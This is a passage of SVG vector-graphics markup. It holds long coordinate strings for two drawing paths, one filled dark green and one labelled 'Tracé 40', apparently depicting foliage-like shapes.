526.381,2.289,1.907,3.434,2.67,1.907,1.335,4.2,1.907,6.294,3.242,1.335.763,2.479,1.908,3.814,2.671a2.875,2.875,0,0,0,0,3.242,10.626,10.626,0,0,0,1.145,1.526,20.438,20.438,0,0,1-5.15-1.717c-7.057-4.005-10.872-13.351-19.264-15.64-2.67-.763-4.577,3.243-1.907,4.578,3.433,1.716,4,4.2,6.294,7.057,1.335,1.717,2.67,2.861,4.005,4.387-2.861-.191-6.1.381-8.01,2.289v-.191c-1.526-2.1-3.052-2.861-4.959-4.2a7.9,7.9,0,0,0-6.676-6.485c-3.052-.382-4.387,2.861-1.907,4.768.572.572.953,1.145,1.526,1.717a4.045,4.045,0,0,0,.572,4.768c.572.572,3.433,2.289,3.814,2.67.382.572.382,1.908.954,2.861.763,1.145,3.815,4.959,4.768,3.433a4.137,4.137,0,0,0,2.48,6.1c3.242.953,3.814,2.67,6.294,4.577a8.564,8.564,0,0,0,2.289,1.145,1.445,1.445,0,0,0,.763.19,2.837,2.837,0,0,0,.381,1.717,3.372,3.372,0,0,0-1.717,4.005l.573,1.335c.953,2.289,3.051,2.861,4.768,1.908l3.433,1.144a13.356,13.356,0,0,0-5.531.382,10.768,10.768,0,0,0-2.48-1.526,5.8,5.8,0,0,0-3.433-2.48c-.19-.381-.572-.763-.763-1.144a6.375,6.375,0,0,0-5.149-2.1,4.881,4.881,0,0,0-1.336.381,5.127,5.127,0,0,0-3.814-3.242,8.559,8.559,0,0,0-5.341-3.243,7.41,7.41,0,0,0-3.242-3.623c-1.144-3.815-6.676-6.3-10.3-5.532a2.045,2.045,0,0,0-.953,3.434c.381.381,4.768,4.005,4.959,3.242a3.453,3.453,0,0,0,1.526,3.815,3.978,3.978,0,0,1,1.144.762,3.908,3.908,0,0,0,2.48,4.578c.19,0,2.861.954,2.861.572a3.04,3.04,0,0,0,.762,2.289A4.1,4.1,0,0,0,838.651,856a8.179,8.179,0,0,0,4.769.763,10.206,10.206,0,0,0,3.051-.763,4.2,4.2,0,0,0,3.052,2.289c.572,1.716,1.907,3.242,4.005,3.052.382,0,.573-.191.954-.191a4.405,4.405,0,0,0,5.34,3.051,7.748,7.748,0,0,0,1.336-.381,4.477,4.477,0,0,0,4.768,2.48,8.894,8.894,0,0,0-.572,3.242,5.273,5.273,0,0,0-1.717.191c-2.289.381-2.67,1.335-4.577,1.907-2.861.954.19.763-3.052.954H854.1c-1.144-1.717-3.433-2.671-5.34-4.006-3.624-2.479-3.815-5.531-8.392-7.057-1.145-.381-2.67,1.145-1.717,2.289,2.1,2.67,1.145,5.913,3.052,8.392.763.954,6.1,3.243,6.1,4.006a1.715,1.715,0,0,0,.191.953c-.381,0-.572-.191-.954-.191-3.051-.762-6.484-.572-9.155-2.288-3.814-2.671-6.675-5.341-10.871-7.63a2.248,2.248,0,0,0-3.052,3.052c1.335,2.289,3.433,3.052,5.531,4.959,2.48,2.1,4.387,4.2,7.057,5.913a38.487,38.487,0,0,0,6.867,3.433c-2.1.381-3.434.954-5.722.572-1.717-.381-4.006-1.716-5.722-2.1-4.578-1.335-7.629-4.387-12.016-6.1a.946.946,0,0,0-1.145,1.144c1.526,5.722,6.867,7.057,11.444,9.918a3.417,3.417,0,0,0-.954,4.2c2.671,5.722,6.295,6.485,12.207,6.1h.382a3.714,3.714,0,0,0,1.907,3.814,21.108,21.108,0,0,0-3.624.382,2.165,2.165,0,0,0-1.526.572c-.763-.382-1.526-.763-2.479-1.145-2.48-.572-3.433,3.243-.954,3.624a10.766,10.766,0,0,1,4.578,2.48c-.954,0-1.908.191-3.052.191-1.717-1.717-3.815-2.289-6.294-3.624-2.1-1.335-4.387,1.716-2.67,3.433a33.34,33.34,0,0,1,2.67,2.289c1.144,1.335.763.763,1.335,2.1.191.572.381,1.144.572,1.907-.763,0-1.526-.191-2.289-.191-1.525,0-2.861.572-4.2-.381-1.335-.763-1.907-1.526-3.433-1.907h-.381a8.371,8.371,0,0,0-5.722-2.48c-2.1,0-2.861,3.052-1.145,4,3.434,2.1,5.913,6.867,8.774,10.109a151.181,151.181,0,0,0,10.872,11.253,23.365,23.365,0,0,0-3.243-1.335c-1.144-2.861-5.149-3.624-7.629-5.722-4.387-3.814-5.531-10.3-11.825-11.825-1.908-.382-3.624,2.1-1.908,3.433,1.908,1.526,3.434,3.815,4.959,5.722a2.665,2.665,0,0,0,.573,2.861,21.714,21.714,0,0,1,2.861,3.052c1.335,1.716,1.144,3.242,2.1,4.959,1.144,2.479,3.814,4.386,5.912,6.1,1.145.954,2.67,2.289,4.006,3.242a.591.591,0,0,0-.191.382c-3.624-2.289-7.248-2.861-10.872-4.768-3.242-1.717-3.814-5.15-7.629-5.913a1.8,1.8,0,0,0-1.335,3.242c1.335.954,4.2,1.908,4.959,3.052.191.382.763,2.67.953,3.052,1.908,2.861,6.1,3.052,8.583,4.768,2.861,1.907,5.341,4.959,8.393,6.485,1.335.572,10.108,1.335,9.918,1.144a6.859,6.859,0,0,0,1.335,1.908v.19a40.037,40.037,0,0,1-8.011-1.716c-6.676-2.289-15.64-1.145-21.362-6.294-3.624-3.433-5.913-10.3-11.253-11.063a1.576,1.576,0,0,0-1.717,2.289c3.052,4.578,6.485,9.537,10.872,12.588,3.243,2.289,7.057,3.815,10.49,5.722,3.052,1.717,6.294,1.717,9.346,3.243l1.145.572c-2.1-.191-4.387-.191-6.485-.382-4.578-.381-9.728-2.288-14.305-3.051a2.22,2.22,0,0,0-1.717,4.005c3.433,2.48,8.2,4.387,12.207,6.1.191.191.572.191.954.382v.572a22.411,22.411,0,0,1-3.815-1.335c-3.242-1.526-5.722,2.1-3.624,4.768a8.24,8.24,0,0,0,1.145,1.335c-1.336-.572-2.48-1.716-3.624-2.288-4.006-2.48-11.063-5.341-15.831-4.387a.858.858,0,0,0-.572.572l-.191.763a2.036,2.036,0,0,0,.572,2.1c3.243,2.861,6.867,4.387,10.109,7.057a32.727,32.727,0,0,0,2.67,2.1c-.381-.191-.763-.191-.953-.381-2.861-.954-4.387,3.242-1.908,4.577a78.213,78.213,0,0,1,7.439,4.578,2.149,2.149,0,0,0-2.289,3.433,26.571,26.571,0,0,1,5.15,6.3c-4.959-3.056-11.253-5.344-13.733-10.876a2.588,2.588,0,0,0-2.479-1.335l-3.434-.572a.579.579,0,0,0-.572.954c1.526,1.716,1.145,4.386,2.67,6.1,1.336,1.526,3.243,1.907,5.15,2.67,5.531,2.286,8.583,7.056,14.3,8.966.954.38,1.907.57,2.67.95-.19,0-.19,0-.381-.19-1.526-.38-4.006,0-5.15-.95-1.907-1.34-3.433,1.14-2.67,2.67v.57c-.572,2.1,1.144,4.58,3.242,4.39,4.2-.19,9.346,3.62,13.351,4.96,2.289.76,4.578,1.33,6.867,1.9a43.179,43.179,0,0,1-4.959,0c-4.769-.38-9.155-2.09-13.924-2.09-2.67,0-3.624,3.62-1.335,5.15,3.815,2.28,9.155,3.05,13.542,4.38a44.66,44.66,0,0,1-10.109,1.34c-3.242,0-4.005,5.15-.762,5.72a35.247,35.247,0,0,0,6.294.57,8.467,8.467,0,0,1-2.861.95c-2.1.2-6.294-.19-9.155,0-1.526,0-5.913.77-7.248.58-1.145-.19-3.815-2.67-5.913-3.25-2.479-.76-1.335,1.15-5.15-.95a23.2,23.2,0,0,1-5.912-4.58c-1.335-1.33-3.433.38-2.67,2.1,1.716,3.24,4.768,4.96,8.01,6.68a2.336,2.336,0,0,0,.191,3.05c2.861,3.24,4.959,5.15,8.774,6.67,1.335.58,1.144-.38,2.67.2s3.433,2.67,4.577,4a3.249,3.249,0,0,0,1.908,1.14c-.954.77-1.335,1.91-.191,2.87a13.576,13.576,0,0,0,10.109,2.86c-.382,1.33.19,3.05,1.525,3.43a11.415,11.415,0,0,0,6.676,0c-.763.38-1.335.95-2.289,1.34-6.294,3.81-9.345-.77-14.495-3.25a2.269,2.269,0,0,0-3.052,3.05c1.335,2.67,3.433,6.3,6.676,6.87h.572c-1.526.95-2.48,3.05-.763,4.58,3.242,2.48,5.531,3.62,9.536,3.81.763,0,1.717.19,2.48.19a16.054,16.054,0,0,1-6.1,0,2.436,2.436,0,0,0-1.908,4.39c9.918,7.25,22.125-4,33-3.24,2.289.19,4.005,1.52,6.294,1.52,2.1,0,2.861-1.33,4.768-1.71,1.145-.19,3.433.95,5.341.95,1.716-.19,3.051-1.33,4.768-1.14a4.7,4.7,0,0,0,2.861-.96,6.171,6.171,0,0,0,5.913-.76,6.453,6.453,0,0,0,2.861-3.62c3.051.76,6.484.95,8.964,0,1.335.95,2.289,2.09,3.814,2.48,2.1.38,3.052-.58,4.769-1.15h1.335a11.2,11.2,0,0,0,2.479-.38,10.513,10.513,0,0,0,2.48-1.53c.572.39,1.526.77,1.716.96a7.509,7.509,0,0,0,6.676.19,8.568,8.568,0,0,0,4.387-4.58,13.178,13.178,0,0,0,1.526.57c4.2.96,6.866-2.29,10.871-1.9,4.769.38,7.82,2.67,12.589,1.14,3.242-.95,6.675-2.29,9.727-3.43,2.1-.77,1.335-1.72,4.2-2.29,1.907-.38,3.242.57,5.15-.19a16.149,16.149,0,0,0,6.866-6.49c.763-1.33-.763-3.43-2.289-2.29-3.814,2.86-6.1,3.63-10.681,4.39-3.242.57-6.294.57-9.536.95-2.67.39-4.578,2.67-7.057,3.06h-.191a2.463,2.463,0,0,0,1.144-2.87,19.89,19.89,0,0,0,5.913-.19,3.757,3.757,0,0,0,2.67-2.67c0,.39,6.294-.38,6.294-4.57,0-1.15-.953-1.72-2.1-1.53-2.67.38-5.34,0-8.01.57-.573.19-.954.77-1.526.77-.763,0-.954-.2-1.717-.2a12.205,12.205,0,0,1-5.149-.95h2.67a2.863,2.863,0,0,0,2.67-1.91,7.85,7.85,0,0,0,2.1-.19c6.1-.76,12.779-3.05,18.692-2.86,2.67,0,2.861-3.62.572-4.38-3.052-.96-5.531-1.91-8.583-.96a32.664,32.664,0,0,1-11.444,1.91c1.335-.76,2.289-1.72,3.815-2.48.953-.38,1.907-.19,3.051-.95,1.336-.96,2.48-3.82,4.006-4.2,1.144-.38,1.144-2.1,0-2.29-4.006-.76-7.82,1.72-11.826,2.86s-8.01.38-12.016-.57c-2.288-.38-4.005,0-6.1-.19.572,0,1.144-.19,1.717-.19a68.112,68.112,0,0,0,10.681-2.86c.762-.19,1.144-1.53.19-1.91a22.2,22.2,0,0,0-4.577-1.53c.953-.57,2.1-1.33,3.242-2.09,5.15-3.25,11.253-6.3,16.975-4.77a1.56,1.56,0,0,0,1.145-2.86c-4.578-2.86-7.439-2.67-12.779-1.53-2.671.57-5.341,1.91-8.011,2.86-3.052,1.15-5.913,1.15-8.964,1.72-2.48.38-5.15.95-7.82,1.52a11.517,11.517,0,0,1,4.577-2.28c1.907-.39,4.959.38,7.439-.96,1.144-.76,1.716-2.1,2.861-2.86,1.144-.57,2.479-.57,3.433-1.14,2.1-1.34,2.1-2.86,4.577-3.44a1.391,1.391,0,0,0,0-2.67c-4.2-1.14-8.392.96-12.016,2.29a19.765,19.765,0,0,1-4.768.96,22.194,22.194,0,0,0,4.578-1.53c1.335-.76,1.335-1.53,2.86-2.1,2.289-.95,5.341-.38,7.82-.76s3.624-1.34,5.532-2.29c2.861-1.33,7.247-.95,9.918-3.05,2.479-1.91.381-4.01,4.959-4.388,1.335-.191,1.716-2.1.381-2.48a15.424,15.424,0,0,0-3.624-.572c.191-.191.382-.572.572-.763.763-.572,1.717-.954,2.671-1.526a12.231,12.231,0,0,0,4.768-4.005,1.75,1.75,0,0,0-.954-2.48,3.723,3.723,0,0,0-2.861,0c.763-2.479,1.145-6.294,2.861-7.629a1.558,1.558,0,0,0,.191-2.289h.191a35.609,35.609,0,0,0,5.722-4.959c2.1-1.907,2.67-4.768,4.768-6.675,1.335-1.145-.382-3.052-1.717-2.289-2.288,1.335-2.479,3.052-4.386,4.577a37.8,37.8,0,0,1-5.913,3.624c-6.294,3.052-13.924,2.861-20.6,4.387a49.686,49.686,0,0,1-7.439.954c.382-.191.763-.191,1.145-.382,2.289-.763,5.15,0,7.057-2.1,1.144-1.144.953-2.479,2.1-3.624a57.32,57.32,0,0,1,8.774-5.722A1.576,1.576,0,0,0,959,962.62c-4.578.763-9.346,3.814-13.161,6.1a18.813,18.813,0,0,1-2.861,1.717,37.714,37.714,0,0,1-4.959,1.144c-.953.191-1.716.382-2.479.572,2.1-1.526,3.624-3.433,6.675-3.814,2.289-.382,1.335-3.433-.381-3.624,3.814-1.145,7.629-1.717,11.634-2.861C957.095,960.712,956.332,958.233,959.956,959.187ZM918.186,793.06a2.565,2.565,0,0,0,2.67-1.145,2.348,2.348,0,0,0,2.48-1.525c.572.19,1.144.19,1.716.381a1.953,1.953,0,0,1,.954,1.144l.382.382c-.763-.572-1.526-.572-3.243-.191a5.362,5.362,0,0,0-2.1.954Zm-94.03,210.57c2.479-.38,5.722.57,8.773,1.71A35.833,35.833,0,0,1,824.156,1003.63Zm7.82,32.8c1.907-.19,3.814-.57,5.531-.76a9.472,9.472,0,0,1-2.48.76A16.335,16.335,0,0,1,831.976,1036.43Zm5.34,33.38a35.481,35.481,0,0,1-8.964,1.15,17.2,17.2,0,0,0,4.768-.58,11.292,11.292,0,0,0,2.67-1.14,2.931,2.931,0,0,0,1.145-.76,4.266,4.266,0,0,0,.953.95C837.7,1069.62,837.507,1069.62,837.316,1069.81Zm1.907-9.35a4.755,4.755,0,0,0-1.525-.19,14.064,14.064,0,0,1,2.67-.76A1.954,1.954,0,0,0,839.223,1060.46Zm60.844-283.994a9.724,9.724,0,0,1-1.717-.381c.763,0,1.717-.191,2.48-.191A1.025,1.025,0,0,1,900.067,776.466Zm16.212,57.029c3.242-1.717,5.912-4.387,9.346-4.769a.7.7,0,0,0,.572-.19c-.382.572-.572.953-.954,1.526h-.953a6.422,6.422,0,0,0-4.959,2.288,5.412,5.412,0,0,0-3.243,1.336A.187.187,0,0,0,916.279,833.495Z"
         fill="#1f442e" />
      <path
         id="Tracé_40"
         data-name="Tracé 40"
         d="M610.727,1120.74a2.7,2.7,0,0,1-2.67-.77c-2.1-2.29-8.583-2.29-11.444-3.05-4.005-1.33-5.722-4-7.82-7.63-.381-.57,0-1.14.763-1.14,3.815.19,4.578,3.43,8.2,4.77a30.966,30.966,0,0,0,10.871,1.71c1.717,0,4.578-1.33,6.485-.95,2.67.57,4.959,2.1,7.82,2.86a3.5,3.5,0,0,1-.381-1.34,22.353,22.353,0,0,1-6.867-1.52c-3.242-1.34-4.577-3.05-8.01-3.82-6.1-1.52-8.393-7.05-13.733-10.3-.954-.57-.382-2.28.763-1.9,3.052,1.14,4.768,3.24,7.248,4.96,2.861,1.9,4.577,1.9,7.057,2.09a14.459,14.459,0,0,1-4.959-6.86,2.5,2.5,0,0,1,3.624-2.86c4.768,3.05,8.964,8.39,15.067,8.2a16.14,16.14,0,0,0,5.15-.96l-2.861-.57c-2.67-.57-1.335-4.19,1.144-3.81.382,0,.763.19,1.145.19-.572-.19-1.145-.57-1.717-.76-2.479-1.15-5.531-1.72-7.629-3.44-2.861-2.1-4.2-4.96-7.82-6.67-1.335-.58-.763-3.05.763-2.86a15.378,15.378,0,0,1,6.294,2.09,47.332,47.332,0,0,1-2.479-7.82,1.225,1.225,0,0,1,1.716-1.33c1.908,1.14,2.1,1.72,3.243,3.43,1.716,2.67,2.861,4.39,5.722,5.91,4.768,2.68,10.3,2.1,15.449,1.91,2.861-.19,5.15.38,8.011-.19,2.1-.38,3.242-.57,4.958-.76a4.381,4.381,0,0,0-1.907-1.34c-1.144-.38-3.433.96-5.34.19-2.289-.95-2.67-2.48-3.815-4.38a75.6,75.6,0,0,1-4.2-6.49,5.889,5.889,0,0,1-3.433-1.71c-1.335-1.53-.954-3.63-1.717-5.15.191.76-2.288-.77-2.67-1.15-1.335-1.33-.763-2.86-1.526-4.19-1.144-2.1-3.052-2.87-4.768-4.58a1.729,1.729,0,0,1,.381-2.67c-1.144-.57-2.288-1.34-3.814-2.29-5.15-3.05-6.676-8.39-12.4-10.49a1.391,1.391,0,0,1,0-2.67c4.2-1.34,7.439-1.15,10.681,2.29,4.2,4.58,9.155,7.63,15.449,7.05a10.062,10.062,0,0,0,3.243-.76h-.191a9.285,9.285,0,0,0-7.057-1.52c-1.907.19-2.289-2.1-1.335-3.44l.572-.57c-2.861-.57-4.2-.19-6.485-2.67-1.526-1.72-3.051-3.62-4.577-5.34-2.1-2.67-1.717-5.91-4.006-8.58-.572-.77.191-1.91.954-1.34a80.93,80.93,0,0,0,7.057,5.15,20.024,20.024,0,0,1-2.67-3.81c-2.1-3.63-1.335-7.25-4.959-9.92-.954-.57-1.335-2.29,0-2.86,5.34-2.29,6.866,1.52,8.773,5.72,2.861,6.1,8.583,6.87,12.589,10.68,1.907.38,3.433,1.53,5.531,2.29.572.19.954.38,1.526.57a4.489,4.489,0,0,1-1.526-1.71,6.821,6.821,0,0,1-.572-2.1,19.753,19.753,0,0,1-2.48-.58c-3.051-.57-4.959-2.28-6.675-4.95s.953-4.96,3.624-4.58v-.96c-2.1-1.33-2.671-3.24-2.861-5.34-1.717-.95-2.48-2.86-2.48-5.72v-.76c-.572-.57-1.717-1.72-1.717-1.72-1.907-2.29-1.716-5.15-4.2-7.245-.953-.763.382-2.289,1.335-1.717a52.234,52.234,0,0,1,8.774,7.062,9.975,9.975,0,0,0,2.1,1.9c.572.57.763.77.763.96a4.061,4.061,0,0,1,3.815,3.05c.19.76.19,1.14,0,1.33.19,0,.381.19.572.19a5.765,5.765,0,0,1,1.526.77,2.555,2.555,0,0,0,.572-.77,4.358,4.358,0,0,1,1.907-1.33,15.791,15.791,0,0,1-2.1-2.86c-1.526-.38-3.814-.19-5.34-1.53-.572-.57-1.335-2.67-1.908-3.05-.381-.19-1.335,0-1.716-.19-3.052-1.53-4.578-2.861-4.768-5.532a18.406,18.406,0,0,1-1.336-1.716c-.762-1.335,0-3.624,1.526-3.815a5.558,5.558,0,0,0,1.717-.381c-.382-.572-.763-.954-1.145-1.526-1.335-2.1-.762-4.768-3.814-5.341a1.93,1.93,0,0,1-.763-3.242c3.815-3.242,6.294-.763,8.583,2.48,1.907,2.67,4.005,3.433,6.1,4.577a2.719,2.719,0,0,1-.381-1.144,24.523,24.523,0,0,0-2.289-4.387,4.1,4.1,0,0,1,0-1.526,9.981,9.981,0,0,1-2.1-1.907c-.954-1.526-1.526-3.052-3.052-4.2a1.552,1.552,0,0,1-.381-2.1c0-.954.763-2.1,1.907-1.717,2.48.763,5.15-.381,7.82.763,2.1.954,2.861,2.479,4.768,3.815,1.336.953,2.861,2.288,4.387,3.433a5.257,5.257,0,0,1-1.144-5.722c.381-2.48,3.624-3.433,5.722-2.289a4.049,4.049,0,0,1,1.907-2.48l-1.144-.572a2.71,2.71,0,0,1-1.717,1.526,3.774,3.774,0,0,1-3.433-.763s-.572-.953-.763-1.335c-.191,0-.381.191-.572.191h-.763c0,.191-.191.572-.191.763-1.144,3.433-5.913,1.335-4.387-1.908a5.212,5.212,0,0,1,1.717-2.288c.191-.191.191-.572.381-.763-.763.381-1.335.572-1.716.763a3.639,3.639,0,0,1-2.48-.382,5.416,5.416,0,0,1-2.288.763,3.552,3.552,0,0,1-1.336-.381,9.356,9.356,0,0,1-1.335.572,2.538,2.538,0,0,1-2.479-4.2l.381-.382a1.74,1.74,0,0,1,2.1-.381h.191a3.229,3.229,0,0,1,1.526-1.144,2457.956,2457.956,0,0,1,3.052-.763c-1.145,0-1.717-1.717-.954-2.861a2.428,2.428,0,0,1-1.144.19,1.639,1.639,0,0,1-1.336-2.479,6.346,6.346,0,0,1,4.006-2.1,6.478,6.478,0,0,1,1.907-.191,2.824,2.824,0,0,1,1.335.191,2.076,2.076,0,0,1,.382-2.1c1.526-1.908,4.2-1.717,6.484-1.526a2.532,2.532,0,0,1,1.526-2.1c-1.525-.191-4-.191-5.531-1.335-2.1,0-2.289-3.052-.381-3.624h.19a3.076,3.076,0,0,1,1.717-.572c3.815-1.145,7.439-2.289,11.253-1.717a.974.974,0,0,1,.763-.954c.191-.19.572-.19.763-.381a2.184,2.184,0,0,1,1.144-2.48c1.717-.572,3.243-1.335,4.959-.572a32.679,32.679,0,0,1,3.624,1.717,2.663,2.663,0,0,1,.573-1.717c-3.434,0-6.1,0-9.537-1.526-1.335-.572-1.717-2.67,0-3.051a35.172,35.172,0,0,1,4.387-.763c-1.526-.191-3.243-.382-4.578.572-1.716,1.144-3.624-1.526-2.1-2.67a11.653,11.653,0,0,1,2.67-1.335c-1.335-1.336-.19-3.624,1.336-4.387a7.513,7.513,0,0,0,1.144-.382,8.4,8.4,0,0,0-1.335-.763,3.2,3.2,0,0,1-2.289-.572c-.954-.763-.763-1.907-1.144-2.861-.191-.381.381-.572.572-.381.953.763,2.861-.191,4.005,0,1.907.191,2.48,1.335,4.578.763a25.819,25.819,0,0,1,4.768-1.335,4.864,4.864,0,0,1,0-4.578A4.321,4.321,0,0,1,675,907.88c-.382.191-1.335.763-1.717.954a6.358,6.358,0,0,1-3.242.381,1.807,1.807,0,0,1-1.526-2.479c2.1-3.243,5.913-1.717,8.773-2.671h.191c-1.526-.19-3.242-.572-4.2-1.716a4.009,4.009,0,0,1-.763-1.145c-1.907,0-3.814,0-5.15-1.525-1.144-1.145-.381-2.861,1.336-3.052s3.051.572,4.386,1.144c.191-.381.573-.572.954-.953a6.261,6.261,0,0,1,3.242-.763c-.381,0,.191,0,.573.19v-2.67a.7.7,0,0,1,.19-.572,3.283,3.283,0,0,1-3.242-.382c-1.717-1.335-1.907-4.577.381-5.531a20.656,20.656,0,0,0,2.861-1.526l.191-.19.382-.382.19-.191c.191-.381.191-.572.382-.953a5.051,5.051,0,0,1,1.144-.954v-.953a4.191,4.191,0,0,1-.572-.954c-1.144,0-2.48.191-3.242-.763a1.709,1.709,0,0,1-.191-2.1c.763-1.144,1.716-1.144,2.861-1.144a3.259,3.259,0,0,1,1.335.19c.191,0,.381.191.572.191h.191v-.191c.191-.381.191-1.335.381-1.907a1.527,1.527,0,1,1,3.052,0,7.143,7.143,0,0,1-.191,1.907h.191c.191,0,.191,0,.381-.19a2.45,2.45,0,0,1,2.861,1.144l.382.381a2.507,2.507,0,0,1,.572,2.289,2.933,2.933,0,0,1,.572,3.243c-.763,1.716-2.67,2.288-4.577,1.907-.191,0-.191-.191-.382-.191a2.709,2.709,0,0,1-.381,1.145,3.146,3.146,0,0,1,2.289,2.1,2.189,2.189,0,0,1-.763,2.288l1.144.573c2.289-.763,5.34,2.288,3.624,4.577h.572a3.007,3.007,0,0,1,1.526.954c-.191-.191.572.19.763.19.381.191.763.191,1.144.382.382,0,.572-.191.954-.191a1.146,1.146,0,0,0,.763.191c.954,0,2.67-.191,3.433.381-.191.382-.381.573-.572.954s-.382.954-.572,1.335a2.692,2.692,0,0,0-2.289,1.526,1.717,1.717,0,0,0-.191.954h-2.861c-.954-.191-1.716-.954-2.67-1.145.191.382.191.572.381.954a8.284,8.284,0,0,1,1.145,1.335.855.855,0,0,1,0,.954l.19.19a1.674,1.674,0,0,1,1.908.954,1.492,1.492,0,0,1-.954,2.1c-.381.191-.953,0-1.335,0-.763.763-2.289.572-3.242,0-.573-.381-1.908.382-3.243,1.145l.191.19a1.673,1.673,0,0,0,1.335.191.723.723,0,0,1,.381,1.335c.573.382.763.954,1.336,1.335,0,0,.953,1.526.763,1.526,1.144.572,3.242-.381,4.768.382,1.526.572,1.526,2.479,3.242,2.288h.572a1.051,1.051,0,0,1,.954-.572,5.24,5.24,0,0,1,3.433.382A2.962,2.962,0,0,1,703.8,917.8a2.707,2.707,0,0,1,.382,1.144v.954a1.429,1.429,0,0,1-1.145,1.335c-.953.572-1.907.191-2.861-.191a1.46,1.46,0,0,0-.953-.381,2.96,2.96,0,0,1,.572,3.433,5.83,5.83,0,0,1,1.907,2.289,2.371,2.371,0,0,1-1.717,3.052h-.381a5.687,5.687,0,0,1,3.815,3.433,1.184,1.184,0,0,1-1.335,1.716,7.281,7.281,0,0,0-2.861-.19c2.288.572,2.479,4.2-.191,5.34a7.308,7.308,0,0,0-2.1,1.526,4.009,4.009,0,0,1,1.335,2.1c2.861-1.717,5.722-3.815,9.155-4.005a2.643,2.643,0,0,1,2.289,3.814,8.219,8.219,0,0,1-2.861,2.861,16.383,16.383,0,0,1,3.052-.191c1.907.191,3.814,2.861,1.907,4.387a6.632,6.632,0,0,1-2.861,1.335c.954,1.335.381,3.815-1.526,4.2-3.242.763-6.866.382-9.918,1.336-.191,0-.191.19-.381.19a12.851,12.851,0,0,0,2.67.382,7.369,7.369,0,0,1,4.005,1.526,3.17,3.17,0,0,1,.191,4.005,11.141,11.141,0,0,0,3.433-1.526c2.1-1.335,4.387-4.005,6.294-5.531,3.624-2.861,7.057-5.15,11.444-4.005h2.861c2.1.381,1.526,3.242,0,3.814a16.631,16.631,0,0,0-3.624,1.908,2.723,2.723,0,0,1-.381,1.144c-.763.954-1.145,2.289-2.1,3.242-.763.763-2.48.763-2.861,1.145a39.464,39.464,0,0,0-4.006,3.433,3.117,3.117,0,0,1-2.1,3.433c-1.526.381-2.289,1.907-3.433,2.67-1.907,1.335-4.2,1.908-6.294,3.243-1.335.763-2.48,1.907-3.815,2.67a2.875,2.875,0,0,1,0,3.242,10.51,10.51,0,0,1-1.144,1.526,20.449,20.449,0,0,0,5.15-1.716c7.057-4.006,10.871-13.352,19.263-15.64,2.671-.763,4.578,3.242,1.908,4.577-3.433,1.717-4.006,4.2-6.294,7.057-1.335,1.717-2.671,2.861-4.006,4.387,2.861-.191,6.1.382,8.011,2.289v-.191c1.526-2.1,3.052-2.861,4.959-4.2a7.9,7.9,0,0,1,6.676-6.485c3.051-.381,4.386,2.861,1.907,4.768-.572.573-.954,1.145-1.526,1.717a4.045,4.045,0,0,1-.572,4.768c-.572.573-3.433,2.289-3.815,2.671-.381.572-.381,1.907-.953,2.86-.763,1.145-3.815,4.959-4.769,3.434a4.133,4.133,0,0,1-2.479,6.1c-3.243.96-3.815,2.67-6.294,4.58a8.581,8.581,0,0,1-2.289,1.14,1.388,1.388,0,0,1-.763.2,2.817,2.817,0,0,1-.381,1.71,3.379,3.379,0,0,1,1.716,4.01l-.572,1.33c-.954,2.29-3.052,2.86-4.768,1.91l-3.434,1.14a13.26,13.26,0,0,1,5.532.39,10.527,10.527,0,0,1,2.479-1.53,5.822,5.822,0,0,1,3.433-2.48c.191-.38.573-.76.763-1.14a6.366,6.366,0,0,1,5.15-2.1,4.859,4.859,0,0,1,1.335.38,5.115,5.115,0,0,1,3.815-3.24,8.579,8.579,0,0,1,5.34-3.25,7.409,7.409,0,0,1,3.243-3.619c1.144-3.815,6.675-6.294,10.3-5.531a2.045,2.045,0,0,1,.954,3.433c-.382.381-4.768,4.007-4.959,3.247a3.448,3.448,0,0,1-1.526,3.81,3.977,3.977,0,0,0-1.144.76,3.908,3.908,0,0,1-2.48,4.58c-.191,0-2.861.95-2.861.57a3.032,3.032,0,0,1-.763,2.29,4.094,4.094,0,0,1-1.526,4.96,8.207,8.207,0,0,1-4.768.76,10.238,10.238,0,0,1-3.052-.76,4.211,4.211,0,0,1-3.051,2.29c-.573,1.72-1.908,3.24-4.006,3.05-.381,0-.572-.19-.953-.19a4.406,4.406,0,0,1-5.341,3.05,7.779,7.779,0,0,1-1.335-.38,4.475,4.475,0,0,1-4.768,2.48,8.909,8.909,0,0,1,.572,3.24,5.3,5.3,0,0,1,1.717.19c2.288.38,2.67,1.34,4.577,1.91,2.861.95-.191.76,3.052.95h1.907c1.144-1.71,3.433-2.67,5.341-4,3.623-2.48,3.814-5.53,8.392-7.06,1.144-.38,2.67,1.15,1.716,2.29-2.1,2.67-1.144,5.91-3.051,8.39-.763.96-6.1,3.24-6.1,4.01a1.7,1.7,0,0,1-.191.95c.382,0,.573-.19.954-.19,3.052-.76,6.485-.57,9.155-2.29,3.815-2.67,6.676-5.34,10.872-7.63a2.248,2.248,0,0,1,3.052,3.05c-1.336,2.29-3.434,3.06-5.532,4.96-2.479,2.1-4.386,4.2-7.057,5.92a38.536,38.536,0,0,1-6.866,3.43c2.1.38,3.433.95,5.722.57,1.717-.38,4.005-1.72,5.722-2.1,4.577-1.33,7.629-4.38,12.016-6.1a.943.943,0,0,1,1.144,1.14c-1.525,5.73-6.866,7.06-11.443,9.92a3.422,3.422,0,0,1,.953,4.2c-2.67,5.72-6.294,6.48-12.207,6.1h-.381a3.725,3.725,0,0,1-1.907,3.82,21.183,21.183,0,0,1,3.623.38,2.169,2.169,0,0,1,1.526.57c.763-.38,1.526-.76,2.48-1.14,2.479-.58,3.433,3.24.953,3.62a10.683,10.683,0,0,0-4.577,2.48c.954,0,1.907.19,3.052.19,1.716-1.72,3.814-2.29,6.294-3.62,2.1-1.34,4.387,1.71,2.67,3.43a33.152,33.152,0,0,0-2.67,2.29c-1.145,1.33-.763.76-1.335,2.1-.191.57-.382,1.14-.573,1.9.763,0,1.526-.19,2.289-.19,1.526,0,2.861.57,4.2-.38,1.335-.76,1.908-1.52,3.433-1.91h.382a8.435,8.435,0,0,1,5.722-2.48c2.1,0,2.861,3.06,1.144,4.01-3.433,2.1-5.912,6.87-8.773,10.11a151.766,151.766,0,0,1-10.872,11.25,23.323,23.323,0,0,1,3.242-1.33c1.145-2.86,5.15-3.63,7.63-5.73,4.386-3.81,5.531-10.3,11.825-11.82,1.907-.38,3.624,2.1,1.907,3.43-1.907,1.53-3.433,3.82-4.959,5.72a2.678,2.678,0,0,1-.572,2.87,21.165,21.165,0,0,0-2.861,3.05c-1.335,1.71-1.144,3.24-2.1,4.96-1.144,2.48-3.815,4.38-5.913,6.1-1.144.95-2.67,2.29-4,3.24a.587.587,0,0,1,.191.38c3.624-2.29,7.248-2.86,10.871-4.77,3.243-1.71,3.815